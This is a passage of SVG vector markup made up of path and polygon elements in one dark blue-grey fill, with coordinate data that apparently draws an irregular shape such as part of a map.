C44.134683,18.5303971 44.1550638,18.5543869 44.1754447,18.5715224 C44.2128095,18.5166886 44.4166178,18.4652819 44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 C44.4675699,18.2562281 44.6985526,18.3076348 44.8582024,18.2048214 L44.8582024,18.2322383 C44.9499161,18.163696 45.0789947,18.1259978 45.1299468,18.04032 C45.160518,18.04032 45.2216605,18.0608827 45.2182637,18.0951538 C45.2895966,18.0471742 45.2861998,18.0129031 45.4186752,18.0129031 C45.3575327,18.0882996 45.4594368,18.04032 45.3507391,18.0780182 C45.4594368,18.0608827 45.5001985,18.0780182 45.5817218,17.978632 C45.5817218,18.0608827 45.6904195,18.0334658 45.7311812,17.978632 L45.6394675,17.9614964 C45.6866459,17.9331971 45.7383838,17.9134773 45.7923237,17.9032355 L45.7923237,18.0026218 C46.0436872,18.0266116 46.0980361,17.6599105 46.325622,17.7901408 C46.3561933,17.704463 46.1965434,17.7901408 46.2169243,17.6976088 C46.3154316,17.673619 46.464891,17.7592968 46.4954623,17.7490154 C46.6449217,17.7490154 46.5667951,17.5708056 46.7162546,17.5502429 C46.6877915,17.5311942 46.67068,17.4990255 46.67068,17.4645651 C46.67068,17.4301047 46.6877915,17.397936 46.7162546,17.3788873 C46.8147619,17.3514704 46.8860948,17.4645651 46.8351427,17.5125447 C46.7841906,17.5605243 46.7977779,17.5125447 46.7943811,17.5125447 C46.7909843,17.5125447 46.7332386,17.5639514 46.7943811,17.584514 L46.7943811,17.5159718 C46.8555235,17.5159718 46.9846021,17.4748464 46.9744117,17.5399616 C47.0355542,17.4817007 46.9744117,17.4748464 46.9234596,17.4817007 C47.0661254,17.4817007 47.1170775,17.4063042 47.2631401,17.3857415 C47.2359657,17.3857415 47.2019976,17.3480433 47.2223784,17.3411891 C47.4227899,17.3069179 47.2801241,17.248657 47.4024091,17.1835419 C47.490726,17.2041046 47.4193931,17.310345 47.5314877,17.2212401 C47.6198046,17.2212401 47.5790429,17.2966366 47.5586621,17.3343348 C47.6503758,17.2280943 47.7896448,17.2897824 47.8609777,17.2760739 L47.8100257,17.3240535 C47.8362903,17.3018848 47.8661739,17.2844904 47.8983426,17.2726468 L47.8405969,17.2246672 C47.8813586,17.2246672 47.9119298,17.2246672 47.9187234,17.2246672 C47.9391042,17.1698334 47.8507873,17.1321352 47.9187234,17.0464574 C47.9798659,17.0464574 48.0511988,16.9539253 48.0987541,17.0464574 C47.9391042,17.0773014 48.1497061,17.1218539 48.0274212,17.186969 C48.0530352,17.1649996 48.0855163,17.1528622 48.1191349,17.1526979 C48.1191349,17.1526979 48.1191349,17.1732605 48.1191349,17.1801148 C48.2889751,17.2006774 48.1463093,17.0601658 48.2957687,17.005332 C48.2957687,17.0601658 48.3637048,17.0807285 48.3840856,17.0601658 C48.32634,17.0841556 48.32634,16.9916236 48.3671016,16.9333627 C48.4757994,16.9333627 48.4588153,16.8682475 48.5097674,16.851112 L48.4486249,16.851112 C48.4486249,16.7962782 48.499577,16.7825697 48.5573227,16.7414444 C48.5777035,16.7757155 48.5097674,16.789424 48.5369419,16.7962782 C48.5777035,16.6866106 48.7441469,16.8134137 48.8018926,16.7345902 C48.8494479,16.7585799 48.8290671,16.8236951 48.8664319,16.8408306 C48.9445584,16.7551528 48.968336,16.8888102 49.0498594,16.8408306 C49.0226849,16.7722884 49.0158913,16.789424 49.0872242,16.7208817 C49.0324296,16.7355811 48.9790105,16.7550753 48.9275744,16.7791426 C48.9566788,16.7393438 48.989681,16.7026026 49.0260817,16.669475 C48.9717329,16.669475 48.917384,16.7243088 48.8868127,16.7174546 C48.9275744,16.6523395 48.9309712,16.6729021 48.8868127,16.6180683 C48.9717329,16.7106004 49.0362721,16.5426719 49.1313827,16.6180683 L49.1143986,16.7859968 C49.2061124,16.8716747 49.335191,16.731163 49.4540791,16.8442578 L49.4201111,16.7962782 C49.4710631,16.7448715 49.5152216,16.8305493 49.5695705,16.8408306 C49.5356024,16.8853831 49.5525864,16.9162271 49.5457928,16.9607796 C49.5695705,16.9230813 49.6205225,17.0293218 49.7122363,16.9607796 C49.7155745,16.994968 49.7155745,17.0294046 49.7122363,17.0635929 C49.7597915,17.1732605 49.9330286,17.0910098 49.977187,17.2280943 C49.9024573,17.2280943 49.8922669,17.2829281 49.8175372,17.2280943 C49.837918,17.2623655 49.837918,17.3034908 49.8752829,17.2897824 C49.8515053,17.3206264 49.9839806,17.3754602 49.943219,17.4268669 C49.9703934,17.4268669 50.0281391,17.4268669 50.0349327,17.4851278 C50.0260998,17.4880097 50.0165912,17.4880097 50.0077583,17.4851278 C50.0349327,17.4851278 50.0519167,17.5605243 50.1096624,17.5091176 C50.0514169,17.5865554 50.0235923,17.6829795 50.0315359,17.7798595 C50.0315359,17.8758186 50.0111551,17.9752049 49.9194414,18.0026218 C49.9040753,18.103208 49.8694646,18.1998187 49.8175372,18.2870721 C49.8175372,18.2870721 49.7971564,18.2870721 49.8175372,18.2596552 C49.7054427,18.3213432 49.8990605,18.4241566 49.7529979,18.4926988 C49.6375066,18.4926988 49.7733788,18.407021 49.7156331,18.4104481 C49.5797609,18.2939263 49.6103321,18.5441055 49.4710631,18.5029802 L49.4710631,18.4824175 C49.3793494,18.4618548 49.3827462,18.6160749 49.2332868,18.6572002 C49.2354485,18.6481914 49.2354485,18.6387922 49.2332868,18.6297833 C49.1554948,18.7526017 49.046379,18.8520373 48.917384,18.9176608 C48.917384,18.8354101 48.9581456,18.8593999 48.917384,18.801139 C48.8664319,18.831983 48.9751297,18.9039523 48.8732255,18.9656404 C48.8256703,18.9416506 48.7339565,18.9416506 48.6965917,18.8696812 L48.795099,18.8285559 C48.7067821,18.7531594 48.6660204,18.8833897 48.6048779,18.8868168 L48.6048779,18.8422643 C48.4520217,18.9176608 48.4893866,19.0239013 48.3195464,19.0821622 L48.3501176,19.106152 C48.2991655,19.2466636 48.2516103,19.0787351 48.1904678,19.1918298 L48.1225317,19.0958706 C48.0389858,19.1869491 47.946836,19.2695909 47.8473905,19.3426227 C47.8779617,19.2398094 47.9900563,19.1507044 48.0511988,19.075308 C47.9900563,19.0958706 47.8507873,19.1609858 47.8405969,19.2261009 C47.8609777,19.2055382 47.8813586,19.16784 47.908533,19.1746942 C47.8684672,19.2867454 47.7795193,19.373959 47.6673599,19.411165 C47.6096142,19.198684 47.3276794,19.4831343 47.1884104,19.3563312 C47.0083798,19.5174055 46.7570162,19.4899886 46.5090495,19.5996562 C46.6585089,19.7230322 46.4377166,19.6305002 46.5090495,19.7881474 C46.4580974,19.8224185 46.4343198,19.8292727 46.4241294,19.8189914 L46.2135275,19.7915745 C46.1557818,19.7607305 46.2542891,19.7333136 46.2339083,19.6990424 C46.1048297,19.7367407 46.1557818,19.6510629 46.0572744,19.6407815 C46.0946393,19.6921882 46.0572744,19.7401678 45.9655607,19.747022 L46.0946393,19.7812931 C45.9519735,19.9355132 45.890831,19.7058967 45.7549588,19.8601167 L45.7923237,19.7881474 C45.7141972,19.8532625 45.4526432,19.9183776 45.4186752,20.082879 C45.3948975,20.082879 45.3575327,20.0348995 45.3915007,20.0074826 C45.1673116,20.0725977 44.9635033,20.3501938 44.7664887,20.3227769 L44.7664887,20.2747973 C44.7291238,20.3022142 44.725727,20.3776107 44.6577909,20.357048 C44.6577909,20.357048 44.6577909,20.3124956 44.6577909,20.3159227 C44.6577909,20.3193498 44.5762676,20.4290174 44.5151251,20.4255903 L44.5422996,20.3639022 C44.3113169,20.3947463 44.2603648,20.600373 44.0939214,20.7066135 C44.0497629,20.5900917 43.8663354,20.6175086 43.7780185,20.631217 L43.7780185,20.631217 C43.5632074,20.7345918 43.3641732,20.8684652 43.1869745,21.0287621 C42.9967534,20.9567927 42.6876442,21.1624195 42.4328839,21.179555 C42.4736455,21.179555 42.4600583,21.2755142 42.4328839,21.3029311 C42.4057094,21.330348 42.3173925,21.4400156 42.2834245,21.330348 L42.3038053,21.330348 C42.222282,21.241243 42.1237746,21.330348 42.0354577,21.330348 L42.0762194,21.4777138 C41.968194,21.4287446 41.8445643,21.4287446 41.7365389,21.4777138 C41.631238,21.5085578 41.5191434,21.5085578 41.5021594,21.4023173 C41.4546041,21.4297342 41.4036521,21.4023173 41.3493032,21.4263071 L41.386668,21.3543378 L41.1522885,21.1727008 L41.2100342,21.148711 C41.1692725,21.1007314 40.9722579,21.2343888 40.917909,21.148711 L41.0028291,21.0630332 C40.9711999,20.9938239 40.9516638,20.9196202 40.9450834,20.843698 C40.9308202,20.7427168 40.8828993,20.6496461 40.8092112,20.5798103 C40.8338523,20.5701724 40.8618338,20.5786418 40.8771473,20.600373 C40.8499729,20.5112681 40.8363857,20.233672 40.6903231,20.3193498 C40.7922272,20.2816516 40.6359742,20.1240044 40.5544509,20.0383266 L40.6359742,20.0383266 C40.5102924,19.9869199 40.483118,19.9937741 40.4151819,19.8841065 C40.4151819,19.8532625 40.466134,19.839554 40.4627372,19.8841065 C40.4627372,19.7744389 40.3642298,19.8361269 40.3642298,19.7058967 L40.4287691,19.7333136 C40.4015947,19.6339273 40.377817,19.6510629 40.3030873,19.6167917 C40.2513964,19.5478642 40.2586783,19.4508865 40.3200714,19.3906023 C40.2759129,19.3906023 40.20458,19.3597583 40.2011832,19.2946432 C40.2182286,19.2815027 40.2418835,19.2815027 40.2589289,19.2946432 C40.2589289,19.1164333 40.0890887,19.0855893 40.1264535,18.9519319 C40.1432208,18.9464732 40.1568392,18.9339824 40.1638184,18.9176608 C40.1922544,18.990869 40.213861,19.0665934 40.2283576,19.1438502 C40.2962937,19.1198604 40.2725161,19.0101928 40.3981979,19.0615995 C40.3166746,18.9964844 40.1536279,18.893671 40.1536279,18.7805763 C40.1520387,18.7738158 40.1520387,18.7667741 40.1536279,18.7600136 L40.1536279,18.7600136 C40.1499923,18.7369665 40.1378594,18.7161564 40.1196599,18.7017527 C40.1250616,18.6711494 40.1250616,18.6398239 40.1196599,18.6092207 C40.1740088,18.5783767 40.1196599,18.4789904 40.0958823,18.4275837 C40.0211526,18.4584277 40.0109621,18.3864584 39.9702005,18.4721362 C39.9702005,18.4721362 39.9702005,18.4721362 39.9973749,18.5132615 L39.9973749,18.5132615 L39.9973749,18.5132615 L40.048327,18.6400647 C39.9939781,18.6126478 39.9498197,18.5818038 39.9702005,18.5098344 C39.9209721,18.502359 39.8722056,18.492061 39.8241379,18.4789904 C39.9056612,18.3727499 39.9158516,18.2151027 39.9735973,18.1739774 C39.87509,18.0334658 39.8173443,17.8312661 39.6339168,17.7627239 C39.5999488,17.7250257 39.6576945,17.6976088 39.6746785,17.673619 C39.6916625,17.6496292 39.7052497,17.7250257 39.7290274,17.7318799 C39.6644881,17.6564834 39.6237264,17.4748464 39.5184255,17.4851278 C39.5184255,17.3583246 39.63052,17.5159718 39.5625839,17.3720331 L39.5999488,17.3720331 C39.6373136,17.2246672 39.5625839,17.1526979 39.5014414,17.0293218 C39.4586481,16.9713083 39.4413274,16.8981183 39.4535273,16.8268571 C39.4657272,16.755596 39.5063786,16.6925086 39.5659807,16.6523395 C39.5518623,16.6649284 39.5338576,16.6721945 39.5150287,16.6729021 C39.6071141,16.5177746 39.7092399,16.3689434 39.8207411,16.2273775 C39.9356486,16.082108 40.1167289,16.0069564 40.2996905,16.028605 C40.3981979,16.028605 40.3948011,15.9771983 40.4525468,15.9189374 L40.4797212,16.0046152 C40.511155,15.9689397 40.5452204,15.935716 40.5816253,15.9052289 C40.6631486,15.8743849 40.7242911,15.9395001 40.7752432,16.0011881 C40.8261953,16.0628761 40.8703537,16.1177099 40.9790515,16.1005743 L40.9790515,16.0388863 C41.0334003,16.0731574 41.179463,16.1314184 41.1285109,16.1759708 C41.1285109,16.1759708 41.1828598,16.1451268 41.1828598,16.1759708 L41.1556853,16.2102419 C41.2128616,16.2286518 41.2685143,16.2515699 41.3221287,16.2787842 C41.3730808,16.4055874 41.1760661,16.3713162 41.2541927,16.515255 C41.3017479,16.5529532 41.4478105,16.6317768 41.4681913,16.6009328 C41.4558413,16.5620725 41.4712353,16.5197143 41.5055562,16.4981194 L41.5531115,16.5563803 C41.6787932,16.5186821 41.8384431,16.5563803 41.8384431,16.302774 L41.6957773,16.2033877 L41.7229517,16.1279912 C41.7480606,16.1641259 41.7707562,16.2019078 41.7908878,16.241086 C41.8112686,16.1451268 41.7365389,16.1279912 41.6753964,16.1074286 C41.696308,16.0802372 41.7038094,16.0449183 41.6957773,16.0114694 C41.6313451,15.9937062 41.5653704,15.9822298 41.4987626,15.9771983 C41.5225402,15.9257916 41.6244444,15.9566356 41.5700955,15.8606765 C41.4783818,15.8606765 41.5361274,15.9874796 41.4274297,15.9360729 C41.4274297,15.8435409 41.4580009,15.8195511 41.3628904,15.8024156 C41.3628904,15.7681444 41.4002553,15.7612902 41.4376201,15.7749987 C41.3527,15.754436 41.2541927,15.6653311 41.1862566,15.7064564 C41.1522885,15.6002159 40.9450834,15.6173515 40.9960355,15.5042568 C40.9224609,15.5334831 40.8441244,15.5485929 40.7650528,15.5488092 C40.8431793,15.4871212 40.7650528,15.4734128 40.7005135,15.4562772 C40.6359742,15.4391416 40.5238797,15.4322874 40.5442605,15.3534638 C40.4423563,15.4836941 40.1774056,15.4357145 40.0347398,15.5693719 C40.0347398,15.5693719 40.0347398,15.5316737 40.0687078,15.5316737 C39.9999159,15.5404914 39.9302946,15.5404914 39.8615027,15.5316737 C39.8954708,15.6379142 39.7731858,15.7270191 39.752805,15.8264053 C39.5999488,15.8024156 39.752805,15.6790395 39.6542977,15.6104973 C39.7018529,15.6824666 39.5320127,15.8092698 39.613536,15.8435409 C39.5048383,15.8435409 39.5354095,15.8675307 39.4369022,15.8435409 C39.5184255,15.9566356 39.3927437,15.9223645 39.4029341,16.0354592 C39.2704587,16.090293 39.2806491,15.9771983 39.2263003,16.121137 C39.1753482,16.182825 39.2093162,16.0423134 39.212713,16.0423134 Z M39.6814721,18.9656404 L39.6814721,18.9656404 L39.6576945,18.9142337 L39.6814721,18.9656404 Z M39.7595986,19.1849756 C39.7515218,19.1523426 39.7413089,19.1202858 39.7290274,19.0890164 C39.752805,19.0718809 39.7833762,19.0718809 39.786773,19.0890164 C39.7901698,19.106152 39.769789,19.1438502 39.7595986,19.1849756 L39.7595986,19.1849756 Z M40.1196599,18.5441055 C40.1434375,18.5749495 40.1196599,18.5920851 40.1196599,18.6023664 C40.1094423,18.5815753 40.0969062,18.5620285 40.082295,18.5441055 L40.082295,18.5441055 C40.0947088,18.5426609 40.1072461,18.5426609 40.1196599,18.5441055 L40.1196599,18.5441055 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.0007717 18.5166886 40.0007717 18.5166886 40.0007717 18.5441055 40.0279462 18.5441055"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.3560968 22.1083025 41.3594936 22.0877398 41.3289224 22.0980212"></polygon>
                        <path d="M43.0850704,18.5715224 L43.0612927,18.5715224 C43.0612927,18.5715224 43.0714831,18.5680953 43.0850704,18.5715224 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.6638666,18.7188883 L42.6298985,18.7188883 C42.6410956,18.7212946 42.6526695,18.7212946 42.6638666,18.7188883 L42.6638666,18.7188883 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.5279944 18.6126478 42.50082 18.6400647 42.50082 18.6400647"></polygon>
                        <path d="M48.2991655,16.3576078 L48.2991655,16.3576078 C48.3399272,16.3199095 48.3195464,16.3370451 48.2991655,16.3576078 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.5362239,17.2520841 C46.5490136,17.2312494 46.5638043,17.2117351 46.5803824,17.1938232 C46.5362239,17.2006774 46.5158431,17.2109588 46.5362239,17.2520841 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.5580406 17.2520841 50.5580406 17.2520841 50.5614374 17.2692197"></polygon>
                        <path d="M46.6619057,17.1732605 C46.6303834,17.1696445 46.5989902,17.1810469 46.5769856,17.2041046 C46.6078547,17.203366 46.6376532,17.1925428 46.6619057,17.1732605 L46.6619057,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.0082833 17.005332 42.0082833 16.9847694 42.0082833 16.9847694"></polygon>
                        <path d="M41.9912993,16.9881965 L41.9912993,16.9676338 C41.9912993,16.9676338 41.9845057,16.9881965 41.9912993,16.9881965 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.943744,16.9299356 L41.977712,16.9676338 C41.977712,16.9676338 41.9675216,16.9333627 41.943744,16.9299356 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1543459,17.5433887 L42.1849171,17.5433887 C42.1753026,17.5385007 42.1639605,17.5385007 42.1543459,17.5433887 L42.1543459,17.5433887 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2188852,17.6976088 C42.2188852,17.6599105 42.2426628,17.5810869 42.2188852,17.5365345 L42.1951075,17.5365345 C42.2358692,17.5502429 42.1611395,17.6770461 42.2188852,17.6976088 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,18.4824175 L42.0932034,18.3419059 C42.0728226,18.376177 42.0456481,18.4207295 42.0184737,18.3624686 C41.9811089,18.5612411 42.0626322,18.3042077 42.1203778,18.4824175 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.25625,19.0341826 C42.2086948,18.9450777 42.222282,19.0787351 42.2086948,19.0924435 C42.2528532,19.1335689 42.2630436,19.136996 42.25625,19.0341826 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.2861998,18.071164 L45.3065806,18.1397063 C45.3575327,18.1088622 45.2963902,18.1157165 45.2861998,18.071164 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.7108004 17.4988362 45.6394675 17.4782736 45.6394675 17.5502429"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.2271147 17.8552559 46.2067339 17.8758186 46.2882572 17.8141306"></polygon>
                        <path d="M49.8820765,17.8860999 L49.9703934,17.8860999 C49.960203,17.858683 49.8650925,17.8346933 49.8820765,17.8860999 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.3229432,19.0307555 C48.2821815,18.9964844 48.2108486,18.9930573 48.1904678,19.0307555 C48.2346262,19.0376097 48.3025623,19.0513182 48.3229432,19.0307555 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.92676 21.3851818 41.9471408 21.3474835 41.8995855 21.3886089"></polygon>
                        <path d="M42.4838359,8.77683502 C42.4838359,8.75284523 42.4838359,8.69801143 42.4838359,8.70829277 L42.4838359,8.8008248 L42.4838359,8.77683502 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.4226935,8.60547939 C42.3939953,8.67139584 42.3789677,8.74253928 42.378535,8.81453325 C42.4023126,8.72885544 42.4023126,8.76655368 42.4294871,8.66031319 C42.4294871,8.66031319 42.4294871,8.6911572 42.4294871,8.72542833 C42.4294871,8.70486565 42.4294871,8.74941812 42.4566615,8.6911572 C42.4838359,8.63289629 42.4328839,8.61233362 42.4057094,8.67059453 C42.4074513,8.64803695 42.4132044,8.62598007 42.4226935,8.60547939 L42.4226935,8.60547939 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.5986094,7.85836888 L40.5986094,7.85836888 C40.5986094,7.85836888 40.6020062,7.85151465 40.5986094,7.85836888 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.3289224,8.26276815 L41.3289224,8.22849702 C41.3085415,8.24220547 41.3221287,8.23535125 41.3289224,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2358692,8.8008248 C42.2376242,8.79292623 42.2376242,8.78473359 42.2358692,8.77683502 L42.2358692,8.77683502 L42.2358692,8.8008248 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.6448252 8.24220547 41.6448252 8.24220547 41.6448252 8.20793435"></polygon>
                        <path d="M41.8758079,8.26276815 C41.8640961,8.2974362 41.8550118,8.3329519 41.8486335,8.36900863 C41.8508043,8.35035684 41.8578367,8.33261891 41.8690143,8.31760195 L41.8758079,8.26276815 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.4851754,8.19079878 L41.4851754,8.15995477 C41.4835269,8.17016885 41.4835269,8.18058471 41.4851754,8.19079878 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.0231135 4.25990079 36.0265103 4.2633279 36.0672719 4.24276523"></polygon>
                        <path d="M40.4219755,7.68358614 L40.4219755,7.68358614 C40.4219755,7.68358614 40.4389595,7.68015903 40.4219755,7.68358614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M38.6930019,6.80281824 C38.6726211,6.8747876 38.6114786,6.85422492 38.5944946,6.93990274 C38.6080818,6.91248584 38.6896051,6.85422492 38.6930019,6.80281824 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.9668037,7.53279319 C39.965753,7.54419231 39.965753,7.5556652 39.9668037,7.56706432 C39.9681897,7.5556834 39.9681897,7.54417411 39.9668037,7.53279319 L39.9668037,7.53279319 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.5362203 39.7426146,7.55335587 L39.7426146,7.55335587 C39.7426146,7.55335587 39.7426146,7.53964742 39.7426146,7.55335587 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.5659807 7.46082383 39.5659807 7.47795939 39.5659807 7.47795939"></polygon>
                        <path d="M36.2099377,5.23662784 C36.2264304,5.21885395 36.2446365,5.20278144 36.2642866,5.18864827 C36.2167313,5.22291939 36.1827633,5.20921094 36.2099377,5.23662784 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2426628,8.75284523 C42.2451541,8.76413068 42.2451541,8.7758309 42.2426628,8.78711635 L42.2426628,8.78711635 C42.2447011,8.7757852 42.2447011,8.76417639 42.2426628,8.75284523 L42.2426628,8.75284523 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.457283,8.11882942 L39.4335054,8.09483964 C39.4387183,8.10517119 39.4470428,8.11356992 39.457283,8.11882942 L39.457283,8.11882942 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.3383948,8.0571414 C39.3407075,8.03779118 39.3407075,8.0182307 39.3383948,7.99888049 L39.3383948,7.99888049 L39.3383948,8.0571414 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M35.9823518,5.10639757 C35.9823518,5.13381447 36.0740655,5.06184511 36.1284144,5.03442821 C36.1827633,5.00701131 36.0740655,5.09268912 36.0367007,5.13381447 C36.0740655,5.13381447 36.1657793,5.09954334 36.1691761,5.13381447 C36.1600199,5.14539309 36.1484142,5.15476043 36.135208,5.16123137 C36.2167313,5.13381447 36.1793665,5.22291939 36.2812706,5.18522116 L36.2812706,5.20578383 C36.317687,5.17343309 36.3562761,5.1436605 36.396762,5.11667891 C36.396762,5.11667891 36.4646981,5.11667891 36.396762,5.14409581 C36.3288259,5.17151271 36.3729843,5.14409581 36.3526035,5.16123137 L36.3831748,5.16123137 C36.3118419,5.22977362 36.3458099,5.16123137 36.2846674,5.20578383 C36.3288259,5.20578383 36.413746,5.20578383 36.4035556,5.2263465 C36.3288259,5.28803453 36.3492067,5.20235672 36.2948578,5.27775319 L36.2948578,5.2263465 C36.1861601,5.3360141 36.2948578,5.20235672 36.1725729,5.31887854 C36.1725729,5.37371234 36.240509,5.31887854 36.2473026,5.38742079 C36.2948578,5.363431 36.3084451,5.3360141 36.3593971,5.31545143 C36.4748885,5.31545143 36.1963505,5.5005155 36.3288259,5.46281726 C36.3865716,5.43197325 36.4850789,5.363431 36.4545077,5.42854614 L36.3627939,5.48680705 C36.379778,5.5279324 36.5020629,5.41141058 36.4714917,5.48680705 C36.4341268,5.50736973 36.4239364,5.48680705 36.4171428,5.48680705 C36.3661907,5.56563064 36.4782853,5.46624438 36.4918725,5.48680705 L36.4205396,5.55192219 C36.4613013,5.57933909 36.5462214,5.57933909 36.5937767,5.6101831 C36.5663449,5.62143592 36.5427434,5.64048557 36.5258406,5.6650169 C36.6005703,5.68900669 36.6039671,5.78496584 36.6039671,5.87064365 L36.6820936,5.83637252 C36.6820936,5.83637252 36.6617127,5.87064365 36.6447287,5.87407076 C36.6277447,5.87749787 36.6854904,5.83979964 36.7194584,5.8295183 C36.7534265,5.81923696 36.6956808,5.87407076 36.6685064,5.8843521 C36.7534265,5.8843521 36.865521,5.8843521 36.831553,5.97345702 L36.8077753,5.97345702 C36.8077753,6.02486371 36.9606316,5.88777921 36.9232667,5.97345702 L36.9232667,5.97345702 C36.9470443,6.05570772 37.0591389,6.06941617 37.0115836,6.19621933 C37.1066942,6.12082286 37.0115836,6.29217848 37.1508526,6.19621933 C37.1236782,6.28532426 37.0931069,6.29560559 37.0999005,6.3812834 C37.0999005,6.39841897 37.1916143,6.3264496 37.2187887,6.3264496 L37.1542494,6.39156474 L37.2391695,6.34701228 L37.1780271,6.43269009 L37.2085983,6.43269009 C37.2085983,6.43269009 37.2085983,6.39156474 37.2425663,6.37442918 C37.2765344,6.35729362 37.2425663,6.47381544 37.2221855,6.50465945 L37.3240897,6.50465945 C37.3048781,6.52003609 37.28299,6.53165891 37.2595504,6.53893058 C37.3478673,6.50123234 37.1984079,6.61089994 37.2799312,6.57662881 C37.2943323,6.55805355 37.311524,6.54186477 37.3308833,6.52864924 C37.3071056,6.57662881 37.3308833,6.60404571 37.3750417,6.61089994 L37.3308833,6.64859818 C37.3614545,6.69657775 37.4361842,6.70685909 37.4803427,6.74798444 C37.4803427,6.7102862 37.5550724,6.63488973 37.5754532,6.64174395 L37.5177075,6.71371331 C37.5652628,6.67944219 37.5177075,6.67601508 37.5924372,6.63831684 C37.5924372,6.66230663 37.5346915,6.72742176 37.5041203,6.74113021 L37.544882,6.74113021 C37.5278979,6.76169289 37.5143107,6.76854711 37.4905331,6.7925369 C37.5346915,6.75826578 37.4633586,6.89535027 37.5414852,6.83023514 L37.5414852,6.85422492 C37.5856436,6.89535027 37.6264053,6.88849605 37.6671669,6.91934006 C37.7215158,6.85765204 37.7215158,6.88506894 37.7758647,6.84394359 C37.7758647,6.88849605 37.7758647,6.96046541 37.8166263,6.9844552 C37.857388,7.00844498 37.8675784,6.93647562 37.9083401,6.90905872 C37.8641816,6.96731964 37.9083401,6.98788231 37.8505944,7.01529921 C37.8957471,7.04170345 37.9490087,7.05025249 38.0000538,7.039289 C38.0000538,7.0118721 38.0000538,6.99473653 38.0340218,6.98102809 C38.0679899,6.96731964 38.0340218,7.01872632 38.013641,7.04614322 L38.013641,7.04614322 C38.135926,7.00501787 38.013641,7.32373933 38.1563068,7.23806152 L38.1563068,7.23806152 L38.2514173,7.21064462 C38.2514173,7.23806152 38.2072589,7.24491574 38.1970685,7.29289532 C38.3227502,7.23463441 38.2717982,7.36829179 38.3635119,7.33402067 C38.275195,7.5362203 38.4959873,7.40941714 38.465416,7.55678298 L38.4891937,7.51223052 C38.5299553,7.47795939 38.4891937,7.54650164 38.4891937,7.5636372 C38.5095745,7.52936608 38.4891937,7.51565763 38.5265585,7.49852207 C38.6590339,7.51908474 38.7031923,7.69729459 38.7881125,7.80696219 C38.8220805,7.84466043 38.9477623,7.59448122 38.9341751,7.73156571 L38.8730326,7.80353508 C39.0089048,7.75898261 39.0360792,7.90634845 39.1651578,7.86865021 C39.1651578,7.86865021 39.1345865,7.90977556 39.1277929,7.90292134 C39.1277929,7.97146359 39.1889354,7.94061957 39.2161099,7.90292134 C39.2161099,7.90292134 39.195729,7.9474738 39.1889354,7.97831781 C39.1821418,8.00916182 39.2738555,7.92348401 39.2534747,7.97831781 C39.2473423,7.98703764 39.239176,7.99409977 39.2296971,7.99888049 C39.2568715,7.9748907 39.2806491,8.03657872 39.3044268,7.95775514 C39.3044268,8.00916182 39.3791565,7.95775514 39.3825533,8.01601605 C39.440299,7.94404669 39.4165213,8.08113119 39.4776638,7.97146359 C39.4165213,8.0845583 39.4776638,8.09483964 39.5320127,8.04686006 C39.5082351,8.08113119 39.5320127,8.09141252 39.4980446,8.13596498 C39.5218223,8.13596498 39.5523935,8.13596498 39.579568,8.07427696 C39.5523935,8.23192413 39.7154401,7.99888049 39.6542977,8.19079878 C39.7353302,8.16305003 39.8201066,8.14802399 39.9056612,8.14624632 C39.8513123,8.26276815 39.8343283,8.12568365 39.7799794,8.2490597 C39.8615027,8.22849702 39.9362324,8.14281921 39.9803909,8.19765301 C40.0245494,8.25248681 39.9498197,8.24563258 39.9362324,8.26276815 C40.014359,8.24220547 40.0449302,8.32102906 40.1230567,8.26276815 C40.1190117,8.27470565 40.1104694,8.28455546 40.0992791,8.29018505 C40.0992791,8.29018505 40.0992791,8.31760195 40.1366439,8.26276815 L40.1366439,8.26276815 C40.1366439,8.17709033 40.2419449,8.1119752 40.2589289,8.07084985 